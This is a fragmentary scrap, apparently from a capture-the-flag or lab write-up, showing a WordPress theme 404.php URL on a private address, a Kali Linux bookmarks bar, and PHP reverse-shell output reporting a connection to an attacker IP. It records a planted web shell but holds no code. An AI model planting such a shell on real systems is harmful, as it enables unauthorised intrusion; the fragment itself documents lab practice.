 10.10.12.139/retro/wp-content/themes/90s-retro/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.13.37.142:1234 ERROR: Shell process terminated